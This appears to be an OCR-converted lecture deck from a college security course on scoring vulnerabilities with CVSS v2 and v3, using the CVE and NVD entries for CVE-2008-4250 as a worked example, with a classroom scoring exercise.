

Base score is greater when no user interaction is required

1.1







## CVE Scoring Rubric v3 - Base Score

4





Base score is increasing in the degree of information disclosed





Base score is increasing in the degree of information that can be modified



÷

#### 5.8. Availability Impact



Base score is increasing in the degree of resource availability affected



| Base Score                                                              | Select values<br>for all base<br>metrics to<br>generate<br>score |
|-------------------------------------------------------------------------|------------------------------------------------------------------|
| Attack Vector (AV)                                                      | Scope (S)                                                        |
| Network (N)         Adjacent (A)         Local (L)         Physical (P) | Unchanged (U) Changed (C)                                        |
| Attack Complexity (AC)                                                  | Confidentiality (C)                                              |
| Low (L) High (H)                                                        | None (N) Low (L) High (H)                                        |
| Privileges Required (PR)                                                | Integrity (I)                                                    |
| None (N) Low (L) High (H)                                               | None (N) Low (L) High (H)                                        |
| User Interaction (UI)                                                   | Availability (A)                                                 |
| None (N) Required (R)                                                   | None (N) Low (L) High (H)                                        |

This is the calculator on the FIRST website

FIRST = Forum of Incident Response and Security Teams

https://www.first.org/cvss/calculator/3.0



# CVSS Rubric v3

https://www.first.org/cvss/calculator/3.0

Use the CVSS v3.0 calculator to calculate the base score of this hypothetical vulnerability:

- Attack vector: must be on the same subnet as victim
- Attack complexity: can be easily repeated at any time
- Privileges required: must be authenticated as a normal user
- User interaction: no interaction required by victim
- Scope: extends beyond vulnerable component
- Confidentiality: attacker has full access to data content
- Integrity: attacker can modify data content
- Availability: attacker can deny access to data content

Write your CVSS base score calculation in the chat window



## **Older Vulnerabilities**

#### CVE-2008-4250

| $\mathcal{C} \cap \times \setminus \mathbb{D} \cap \times \setminus \mathbb{Q} \cap \times \setminus \mathbb{Q} \cap \times \setminus \mathbb{Q}$ $\Rightarrow \mathcal{C}  \widehat{\bullet}  \text{https://cve.mitre.org/cgi-bin/of}$ | _ D_ N' × ⟨ M N' × ⟨ D_ N' × ⟨ M FF × ⟨ M N' × ⟨ M N' × ⟨ D N' × ⟨ M N' × ⟨ M N' × ⟨ D N' × ⟨ D N N' × ⟨ D N' × ⟨ D N N × ⟨ D N' × ⟨ D N' × ⟨ D N' × ⟨ D N' | EFI × (G M × ) Q ☆                                                                                                    | :   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| <b>Com</b><br>The Stat                                                                                                    | mon Vulnerabilities and Exposures adard for Information Security Vulnerability Names                                                                                                    |                                                                                                    | L   |
|                                                                                                    | Home   CVE IDs   About CVE   Compatible Products & More   Con                                                                                                    | mmunity   News   Site Search                                                                                                    |     |
| OME > CVE > CVE-2008-4250                                                                                                    |                                                                                                    | TOTAL CVL 103. <u>79030</u>                                                                                                    |     |
| Section Menu                                                                                                    |                                                                                                    | Printer-Friendly View                                                                                                    |     |
| CVE IDs<br>Coverage Goals<br>Reference Key/Maps                                                                                                    | CVE-ID<br>CVE-2008-4250<br>• Severity Rating • Fix Information • Vulnerable Software Versions •                                                                                                    | D)<br>• SCAP Mappings                                                                                                    |     |
| Updates & Feeds                                                                                                    | Description                                                                                                    |                                                                                                    |     |
| CVE List (all existing CVE IDs)<br>Downloads<br>Search CVE List<br>Search Tips<br>View Entire CVE List (html)                                                                                                    | The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 a Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary code via a cra the overflow during path canonicalization, as exploited in the wild by Gimmiv.A in Octobe Vulnerability."  References  Note: References are provided for the convenience of the reader to help distinguish between vulner                                                                                                    | and SP2, Vista Gold and SP1,<br>ifted RPC request that triggers<br>er 2008, aka "Server Service<br>rabilities. The list is not intended to |     |
| VVD Advanced CVE Search                                                                                                    | be complete.                                                                                                    |                                                                                                    |     |
| Request a CVE ID<br>CVE Numbering Authorities<br>(CNAs)<br>Requester Responsibilities                                                                                                    | <ul> <li>BUGTRAQ:20081026 Windows RPC MS08-067 FAQ document released</li> <li>URL:http://www.securityfocus.com/archive/1/archive/1/497808/100/0/threaded</li> <li>BUGTRAQ:20081027 Windows RPC MS08-067 FAQ document updated</li> <li>URL:http://www.securityfocus.com/archive/1/archive/1/497816/100/0/threaded</li> </ul>                                                                                                    |                                                                                                    |     |
| About CVE IDs<br>Terminology<br>Editorial Policies                                                                                                    | <ul> <li>MILWUKM: 6824</li> <li>URL:http://www.milw0rm.com/exploits/6824</li> <li>MILW0RM: 6841</li> <li>URL:http://www.milw0rm.com/exploits/6841</li> <li>MILW0RM: 7104</li> <li>URL:http://www.milw0rm.com/exploits/7104</li> </ul>                                                                                                    | This was the<br>vulnerability we<br>looked at in Les                                                                                       | son |
| ALSO SEE                                                                                                    | <ul> <li>MILW0RM:7132</li> <li>URL:http://www.milw0rm.com/exploits/7132</li> </ul>                                                                                                    |                                                                                                    | -   |

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250



Cabrillo Collese



## National Vulnerability Database

| € C\ × □ N\ ×                                                                                                    | Караларана (1990) - Караларана (1990) - Каралар<br>- Караларана (1990) - Караларана (1990) - Караларана ( | 🗋 N/ × 🔤 FIF × 🗽 N/ ×                                                           | 1 × N\ ×                          | 🖻 N\ 🗙 🍢 N\ 🗙                                        |                                                            | FIF X G M X                                              | * –                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-----------------------------------|------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------|------------------------------------------|
| $\leftrightarrow \rightarrow \mathbf{C}$ https:                                                                                                    | ://web.nvd.nist.gov/view/vuln/detail?vulnld=C\                                                                                                    | /E-2008-4250                                                                    | )                                 | ``````````````````````````````````````               |                                                            |                                                          | २ 🕁 🚺                                    |
| Sponsored by<br>DHS/NCCIC/US-CERT<br>National<br>automating vulneral                                                                                                    | Vulnenability Dat                                                                                                    | Relieved Intil<br>Stendards on<br>Dabase                                        | itute of<br>Id Technology         |                                                      |                                                            |                                                          |                                          |
| Vulnerabilities                                                                                                    | Checklists 800-53/800-53A                                                                                                    | Product Dictionary                                                              | Impac                             | t Metrics                                            | Data Feeds                                                 | Statistics                                               | FAQs                                     |
| Home SCAP                                                                                                    | SCAP Validated Tools                                                                                                    | SCAP Events                                                                     | About                             | Contact                                              | Vendor Comments                                            | Vis                                                      | aualizations                             |
| Mission and Overview                                                                                                    |                                                                                                    | Nation                                                                          | al Cyber /                        | wareness Syste                                       | m                                                          |                                                          |                                          |
| NVD is the U.S.<br>government repository of<br>standards based<br>vulnerability management<br>data. This data enables<br>automation of<br>vulnerability<br>management, security<br>measurement, and<br>compliance (e.g. FISMA).<br>Decource Schue | Vulnerability Summary for CVE-2<br>Original release date: 10/23/2008<br>Last revised: 10/30/2012<br>Source: US-CERT/NIST<br>Overview<br>The Server service in Microsoft Windows 2000<br>crafted RPC request that triggers the overflow                                                                                                    | SP4, XP SP2 and SP3, Server 2003 SP<br>during path canonicalization, as exploit | 1 and SP2, Vist                   | a Gold and SP1, Server 3<br>y Gimmiv.A in October 2  | 2008, and 7 Pre-Beta allows<br>008, aka "Server Service VL | remote attackers to exect                                | ute arbitrary code via a                 |
| Resource Status                                                                                                    | Impact                                                                                                    |                                                                                 |                                   |                                                      |                                                            |                                                          |                                          |
| NVD contains:<br>79928 CVE Vulnerabilities                                                                                                    | CVSS Severity (version 2.0):                                                                                                    |                                                                                 |                                   |                                                      |                                                            |                                                          |                                          |
| 376 Checklists                                                                                                    | CVSS v2 Base Score: 10.0 HIGH                                                                                                    |                                                                                 |                                   | More de                                              | tails are fo                                               | ound on                                                  |                                          |
| 249 US-CERT Alerts<br>4458 US-CERT Vula Nator                                                                                                    | Vector: (AV:N/AC:L/Au:N/C:C/I:C/A:C) (leger                                                                                                    | nd)                                                                             |                                   |                                                      |                                                            |                                                          |                                          |
| 10286 OVAL Queries                                                                                                    | Impact Subscore: 10.0                                                                                                    |                                                                                 |                                   | the NIS                                              | i National                                                 |                                                          |                                          |
| 115327 <u>CPE Names</u>                                                                                                    | Exploitability Subscore: 10.0                                                                                                    |                                                                                 |                                   | Vulnoral                                             | hility Data                                                | haco                                                     |                                          |
| Last updated: 10/31/2016<br>1:32:20 PM                                                                                                    | CVSS Varsion 2 Matrics                                                                                                    |                                                                                 |                                   | vuineral                                             | πιιγ Dala                                                  | Dase                                                     |                                          |
| CVE Publication rate: 21.57                                                                                                    | Access Vector: Network exploitable                                                                                                    |                                                                                 |                                   | website                                              | including                                                  | CVSS                                                     |                                          |
| Email List                                                                                                    | Access Complexity: Low                                                                                                    |                                                                                 |                                   | acoroc i                                             | duicarias                                                  |                                                          |                                          |
|                                                                                                    | Authentication: Not required to exploit                                                                                                    |                                                                                 |                                   | SCULES, a                                            | auvisuiles                                                 | /                                                        |                                          |
| NVD provides four mailing<br>lists to the public. For                                                                                                    | Impact Type: Provides administrator access,                                                                                                    | Allows                                                                          |                                   | solution                                             | s tools a                                                  | nd versio                                                | n                                        |
| information and                                                                                                    | Allows unauthorized disclosure of information;                                                                                                    | Allows                                                                          |                                   | Solution                                             | <i>s, coors, a</i>                                         |                                                          |                                          |
| please visit <u>NVD Mailing</u>                                                                                                    | disruption of service                                                                                                    |                                                                                 |                                   | informat                                             | tion.                                                      |                                                          |                                          |
| Lists                                                                                                    | References to Advisories, Solu                                                                                                    | tions and Tools                                                                 |                                   |                                                      |                                                            |                                                          |                                          |
| Workload Index                                                                                                    | By selecting these links, you will be leaving NT                                                                                                    | ST webspace. We have provided these                                             | links to other w                  | eb sites because they m                              | av have information that wo                                | uld be of interest to you -                              | No inferences should be                  |
| Vulnerability <u>Workload</u><br><u>Index</u> : 10.83                                                                                                    | drawn on account of other sites being reference<br>expressed, or concur with the facts presented<br>to <u>nvd@nist.gov</u> .                                                                                                    | ed, or not, from this page. There may<br>on these sites. Further, NIST does not | be other web si<br>endorse any co | tes that are more approp<br>nmercial products that m | priate for your purpose. NIS<br>ay be mentioned on these s | T does not necessarily end<br>sites. Please address comr | lorse the views<br>nents about this page |
| About Us                                                                                                    | External Source: MISC                                                                                                    |                                                                                 |                                   |                                                      |                                                            |                                                          |                                          |
| NVD is a product of the<br>NIST Computer Security                                                                                                    | Name: http://blogs.securiteam.com/index.php                                                                                                    | /archives/1150                                                                  |                                   |                                                      |                                                            |                                                          |                                          |
| Division and is sponsored                                                                                                    | Hyperlink: http://blogs.securiteam.com/index.                                                                                                    | php/archives/1150                                                               |                                   |                                                      |                                                            |                                                          |                                          |
| by the Department of<br>Homeland Security's                                                                                                    |                                                                                                    |                                                                                 |                                   |                                                      |                                                            |                                                          |                                          |
| National Cyber Security                                                                                                    | External Source: CERT-VN                                                                                                    |                                                                                 |                                   |                                                      |                                                            |                                                          |                                          |
| Division. It supports the                                                                                                    | Name: VU#827267                                                                                                    |                                                                                 |                                   |                                                      |                                                            |                                                          |                                          |

# Common Vulnerability Scoring System (CVSS) v2

CIS 76 - Lesson 10





Inills Collese

## Common Vulnerability Scoring System (CVSS) v2

|                                                                 | <b>W N X V W N X V M N X V M N X V M N X V</b>                                                                                                    |                                                                                                    | -   |  | × |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|--|---|
| $\leftarrow$ $\rightarrow$ C $\blacksquare$ https://            | /nvd.nist.gov/cvss/v2-calculator?name=CVE-2008-4250&vector=(/                                                                                                    | AV:N/AC:L/Au:N/C:C/I:C/A:C)                                                                                                    | 오 ☆ |  | : |
| Security Configuration<br>CHECKLISTS<br>Introduction and output | 10.0 - 10.0<br>8.0                                                                                                    |                                                                                                    |     |  | * |
| Common Configuration Exumeration                                | Overall     Overall       CVSS Base Score     10       Impact Subscore     10       Exploitability Subscore     10       CVSS Emporal Score     Not Defined       CVSS Environmental Score     Not Defined                                                                                                    | The base score of 10 is<br>determined by the calculator<br>settings below.                                                                                                    |     |  |   |
| XCCDF<br>vecurity<br>berechmark<br>automative                   | Modified Impact Subscore 0 Overall CVSS Score 10 Show Equations                                                                                                    | CVSS v2 Vector (AV:N/AC:L/Au:N/C:C/I:C/A:C)                                                                                                    |     |  |   |
| oval.mitre.org                                                  | Exploitability Metrics         Access Vector (AV)*         Local (AV:L)       Adjacent Network (AV:A)         Network (AV:N)         Access Complexity (AC)*         High (Ac:H)       Medium (AC:H)         Low (AC:L)         Authentication (Au)*         Multiple (Au:H)       Single (Au:S)         * - All base metrics are required to generate a base s | Impact Metrics         Confidentiality Impact (C)*         None (C:N)       Partial (C:P)       Complete (C:C)         Integrity Impact (I)*       None (I:N)       Partial (I:P)       Complete (I:C)         Availability Impact (A)*       None (A:N)       Partial (A:P)       Complete (A:C)         Score.       Score.       Score.       Score. |     |  |   |
|                                                                 | Temporal Score Metrics                                                                                                    |                                                                                                    |     |  |   |
| Environmental Score Metrics                                     |                                                                                                    |                                                                                                    |     |  |   |
|                                                                 | Update Scores Clear Form                                                                                                    |                                                                                                    |     |  |   |
|                                                                 | Disci<br>S<br>NIST                                                                                                    | aimer Notice & Privacy Statement / Security Notice<br>and comments or suggestions to <u>mul@inist.gov</u><br>is an Agency of the <u>U.S. Department of Commerce</u><br>NVOS Dervices Version 3.7<br>Full vulnerability listing                                                                                                    |     |  | • |


| CVSS Base Score          | 10          |
|--------------------------|-------------|
| Impact Subscore          | 10          |
| Exploitability Subscore  | 10          |
| CVSS Temporal Score      | Not Defined |
| CVSS Environmental Score | Not Defined |
| Modified Impact Subscore | 0           |
| Overall CVSS Score       | 10          |
| Show Equations           |             |

#### Base Score Metrics

| Exploitability | Metrics                                |          |                      |  |  |  |  |  |
|----------------|----------------------------------------|----------|----------------------|--|--|--|--|--|
| Access Vecto   | r (AV)*                                |          |                      |  |  |  |  |  |
| Local (AV:L)   | Adjacent Network (AV:A) Network (AV:N) |          |                      |  |  |  |  |  |
| Access Comp    | lexity (AC)*                           |          |                      |  |  |  |  |  |
| High (AC:H)    | Medium (AC:M) Low (AC:L)               |          |                      |  |  |  |  |  |
| Authenticatio  | on (Au)*                               |          |                      |  |  |  |  |  |
| Multiple (Au:M | 1) Single (Au:S)                       | None     | (Au:N)               |  |  |  |  |  |
| * - All base   | metrics are requ                       | uired to | generate a base scor |  |  |  |  |  |

| Impact Metrics |               |                |  |
|----------------|---------------|----------------|--|
| Confidential   | ity Impact (C | C)*            |  |
| None (C:N)     | Partial (C:P) | Complete (C:C) |  |
| Integrity Im   | pact (I)*     |                |  |
| None (I:N)     | Partial (I:P) | Complete (I:C) |  |
| Availability I | impact (A)*   |                |  |
| None (A:N)     | Partial (A:P) | Complete (A:C) |  |
|                |               |                |  |



# CVSS Rubric v2



÷.

#### 2.1.1. Access Vector (AV)

This metric reflects how the vulnerability is exploited. The possible values for this metric are listed in Table 1. The more remote an attacker can be to attack a host, the greater the vulnerability score.

#### Metric Description

#### Value

- Local A vulnerability exploitable with only local access requires the attacker to have either physical
- (L) access to the vulnerable system or a local (shell) account. Examples of locally exploitable vulnerabilities are peripheral attacks such as Firewire/USB DMA attacks, and local privilege escalations (e.g., sudo).

AdjacentA vulnerability exploitable with *adjacent network access* requires the attacker to have access to Network either the broadcast or collision domain of the vulnerable software. Examples of local

- (A) networks include local IP subnet, Bluetooth, IEEE 802.11, and local Ethernet segment.
- Network A vulnerability exploitable with network access means the vulnerable software is bound to the
- (N) network stack and the attacker does not require local network access or local access. Such a vulnerability is often termed "remotely exploitable". An example of a network attack is an RPC buffer overflow.

Table 1: Access Vector Scoring Evaluation

## CVE Scoring Rubric v2 - Base Score

#### 2.1.2. Access Complexity (AC)

This metric measures the complexity of the attack required to exploit the vulnerability once an attacker has gained access to the target system. For example, consider a buffer overflow in an Internet service: once the target system is located, the attacker can launch an exploit at will.

